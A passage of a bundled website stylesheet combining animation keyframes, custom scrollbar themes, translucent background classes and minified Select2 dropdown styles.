opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
}

.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight
}

@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px)
}
}

.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px)
}
}

@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px)
}
}

.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0)
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px)
}
}

.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp
}

@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
0%, 20%, 60% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg)
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg)
}
40%, 80% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
opacity: 1
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0
}
}

@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0)
}
0%, 20%, 60% {
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg)
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg)
}
40%, 80% {
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
opacity: 1
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0
}
}

.hinge {
-webkit-animation-name: hinge;
animation-name: hinge
}

@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg)
}
100% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
}

@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg)
}
100% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
-ms-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
}

.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn
}

@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg)
}
}

@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0) rotate(0);
-ms-transform: translateX(0) rotate(0);
transform: translateX(0) rotate(0)
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg)
}
}

.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut
}
/* basic scrollbar styling */
/* vertical scrollbar */
.mCSB_container {
width: auto;
margin-right: 30px;
overflow: hidden;
}

.mCSB_container.mCS_no_scrollbar {
margin-right: 0;
}

.mCS_disabled > .mCustomScrollBox > .mCSB_container.mCS_no_scrollbar,
.mCS_destroyed > .mCustomScrollBox > .mCSB_container.mCS_no_scrollbar {
margin-right: 30px;
}

.mCustomScrollBox > .mCSB_scrollTools {
width: 16px;
height: 100%;
top: 0;
right: 0;
}

.mCSB_scrollTools .mCSB_draggerContainer {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
height: auto;
}

.mCSB_scrollTools a + .mCSB_draggerContainer {
margin: 20px 0;
}

.mCSB_scrollTools .mCSB_draggerRail {
width: 2px;
height: 100%;
margin: 0 auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.mCSB_scrollTools .mCSB_dragger {
cursor: pointer;
width: 100%;
height: 30px;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 4px;
height: 100%;
margin: 0 auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
text-align: center;
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown {
display: block;
position: relative;
height: 20px;
overflow: hidden;
margin: 0 auto;
cursor: pointer;
}

.mCSB_scrollTools .mCSB_buttonDown {
top: 100%;
margin-top: -40px;
}

/* horizontal scrollbar */
.mCSB_horizontal > .mCSB_container {
height: auto;
margin-right: 0;
margin-bottom: 30px;
overflow: hidden;
}

.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar {
margin-bottom: 0;
}

.mCS_disabled > .mCSB_horizontal > .mCSB_container.mCS_no_scrollbar,
.mCS_destroyed > .mCSB_horizontal > .mCSB_container.mCS_no_scrollbar {
margin-right: 0;
margin-bottom: 30px;
}

.mCSB_horizontal.mCustomScrollBox > .mCSB_scrollTools {
width: 100%;
height: 16px;
top: auto;
right: auto;
bottom: 0;
left: 0;
overflow: hidden;
}

.mCSB_horizontal > .mCSB_scrollTools a + .mCSB_draggerContainer {
margin: 0 20px;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 2px;
margin: 7px 0;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger {
width: 30px;
height: 100%;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 4px;
margin: 6px auto;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonRight {
display: block;
position: relative;
width: 20px;
height: 100%;
overflow: hidden;
margin: 0 auto;
cursor: pointer;
float: left;
}

.mCSB_horizontal > .mCSB_scrollTools .mCSB_buttonRight {
margin-left: -40px;
float: right;
}

.mCustomScrollBox {
-ms-touch-action: none; /*MSPointer events - direct all pointer events to js*/
}

/* default scrollbar colors and backgrounds (default theme) */
.mCustomScrollBox > .mCSB_scrollTools {
opacity: 0.75;
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; /* old ie */
}

.mCustomScrollBox:hover > .mCSB_scrollTools {
opacity: 1;
filter: "alpha(opacity=100)";
-ms-filter: "alpha(opacity=100)"; /* old ie */
}

.mCSB_scrollTools .mCSB_draggerRail {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.4);
filter: "alpha(opacity=40)";
-ms-filter: "alpha(opacity=40)"; /* old ie */
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.75);
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; /* old ie */
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
filter: "alpha(opacity=85)";
-ms-filter: "alpha(opacity=85)"; /* old ie */
}

.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
filter: "alpha(opacity=90)";
-ms-filter: "alpha(opacity=90)"; /* old ie */
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
background-image: url(/layouts/site/bootstrap3loja/assets/css/mCSB_buttons.png);
background-repeat: no-repeat;
opacity: 0.4;
filter: "alpha(opacity=40)";
-ms-filter: "alpha(opacity=40)"; /* old ie */
}

.mCSB_scrollTools .mCSB_buttonUp {
background-position: 0 0;
/*
sprites locations are 0 0/-16px 0/-32px 0/-48px 0 (light) and -80px 0/-96px 0/-112px 0/-128px 0 (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonDown {
background-position: 0 -20px;
/*
sprites locations are 0 -20px/-16px -20px/-32px -20px/-48px -20px (light) and -80px -20px/-96px -20px/-112px -20px/-128px -20px (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonLeft {
background-position: 0 -40px;
/*
sprites locations are 0 -40px/-20px -40px/-40px -40px/-60px -40px (light) and -80px -40px/-100px -40px/-120px -40px/-140px -40px (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonRight {
background-position: 0 -56px;
/*
sprites locations are 0 -56px/-20px -56px/-40px -56px/-60px -56px (light) and -80px -56px/-100px -56px/-120px -56px/-140px -56px (dark)
*/
}

.mCSB_scrollTools .mCSB_buttonUp:hover,
.mCSB_scrollTools .mCSB_buttonDown:hover,
.mCSB_scrollTools .mCSB_buttonLeft:hover,
.mCSB_scrollTools .mCSB_buttonRight:hover {
opacity: 0.75;
filter: "alpha(opacity=75)";
-ms-filter: "alpha(opacity=75)"; /* old ie */
}

.mCSB_scrollTools .mCSB_buttonUp:active,
.mCSB_scrollTools .mCSB_buttonDown:active,
.mCSB_scrollTools .mCSB_buttonLeft:active,
.mCSB_scrollTools .mCSB_buttonRight:active {
opacity: 0.9;
filter: "alpha(opacity=90)";
-ms-filter: "alpha(opacity=90)"; /* old ie */
}

/*scrollbar themes*/
/*dark (dark colored scrollbar)*/
.mCS-dark > .mCSB_scrollTools .mCSB_draggerRail {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.15);
}

.mCS-dark > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
}

.mCS-dark > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -80px 0;
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -80px -20px;
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -80px -40px;
}

.mCS-dark > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -80px -56px;
}

/*light-2*/
.mCS-light-2 > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.1);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 4px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.75);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-light-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}

.mCS-light-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 4px;
margin: 6px auto;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-2 > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -32px 0;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -32px -20px;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -40px -40px;
}

.mCS-light-2 > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -40px -56px;
}

/*dark-2*/
.mCS-dark-2 > .mCSB_scrollTools .mCSB_draggerRail {
width: 8px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.1);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 8px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
}

.mCS-dark-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 8px;
margin: 6px 0;
}

.mCS-dark-2.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 8px;
margin: 6px auto;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -112px 0;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -112px -20px;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -120px -40px;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -120px -56px;
}

/*light-thick*/
.mCS-light-thick > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.1);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 6px;
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.75);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-light-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}

.mCS-light-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 6px;
margin: 5px auto;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.85);
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-thick > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(255, 255, 255, 0.9);
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -16px 0;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -16px -20px;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -20px -40px;
}

.mCS-light-thick > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -20px -56px;
}

/*dark-thick*/
.mCS-dark-thick > .mCSB_scrollTools .mCSB_draggerRail {
width: 4px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.1);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 6px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}

.mCS-dark-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
height: 4px;
margin: 6px 0;
}

.mCS-dark-thick.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 6px;
margin: 5px auto;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thick > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -96px 0;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -96px -20px;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -100px -40px;
}

.mCS-dark-thick > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -100px -56px;
}

/*light-thin*/
.mCS-light-thin > .mCSB_scrollTools .mCSB_draggerRail {
background: #fff; /* rgba fallback */
background: rgba(255, 255, 255, 0.1);
}

.mCS-light-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 2px;
}

.mCS-light-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
}

.mCS-light-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 2px;
margin: 7px auto;
}

/*dark-thin*/
.mCS-dark-thin > .mCSB_scrollTools .mCSB_draggerRail {
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.15);
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 2px;
background: #000; /* rgba fallback */
background: rgba(0, 0, 0, 0.75);
}

.mCS-dark-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_draggerRail {
width: 100%;
}

.mCS-dark-thin.mCSB_horizontal > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
width: 100%;
height: 2px;
margin: 7px auto;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
background: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonUp {
background-position: -80px 0;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonDown {
background-position: -80px -20px;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonLeft {
background-position: -80px -40px;
}

.mCS-dark-thin > .mCSB_scrollTools .mCSB_buttonRight {
background-position: -80px -56px;
}
/*
Made By Tanim Ahmed
*/

.alpha10 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.1);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#19000000, endColorstr=#19000000);
zoom: 1;
}

.alpha10:nth-child(n) {
filter: none;
}

.alpha20 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#33000000);
zoom: 1;
}

.alpha20:nth-child(n) {
filter: none;
}

.alpha30 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.3);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4c000000, endColorstr=#4c000000);
zoom: 1;
}

.alpha30:nth-child(n) {
filter: none;
}

.alpha40 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.4);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#66000000, endColorstr=#66000000);
zoom: 1;
}

.alpha40:nth-child(n) {
filter: none;
}

.alpha50 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.5);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000, endColorstr=#7f000000);
zoom: 1;
}

.alpha50:nth-child(n) {
filter: none;
}

.alpha60 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.6);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
zoom: 1;
}

.alpha60:nth-child(n) {
filter: none;
}

.alpha70 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.7);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#b2000000, endColorstr=#b2000000);
zoom: 1;
}

.alpha70:nth-child(n) {
filter: none;
}

.alpha80 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000);
zoom: 1;
}

.alpha80:nth-child(n) {
filter: none;
}

.alpha90 {
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.9);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#e5000000, endColorstr=#e5000000);
zoom: 1;
}

.alpha90:nth-child(n) {
filter: none;
}

.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle;}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none;}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px;}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none;}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap;}.select2-container .select2-search--inline{float:left;}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none;}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051;}.select2-results{display:block;}.select2-results__options{list-style:none;margin:0;padding:0;}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none;}.select2-results__option[aria-selected]{cursor:pointer;}.select2-container--open .select2-dropdown{left:0;}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0;}.select2-search--dropdown{display:block;padding:4px;}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box;}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none;}.select2-search--dropdown.select2-search--hide{display:none;}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0);}.select2-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px;}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999;}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px;}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto;}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default;}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px;}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%;}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left;}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder{float:right;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto;}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0;}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default;}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none;}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0;}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0;}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa;}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;}.select2-container--default .select2-results__option[role=group]{padding:0;}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999;}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd;}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em;}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white;}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px;}.select2-container--classic .select2-selection--single{background-color:#f6f6f6;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #ffffff 50%, #eeeeee 100%);background-image:-o-linear-gradient(top, #ffffff 50%, #eeeeee 100%);background-image:linear-gradient(to bottom, #ffffff 50%, #eeeeee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb;}.select2-container--classic .select2-selection--single 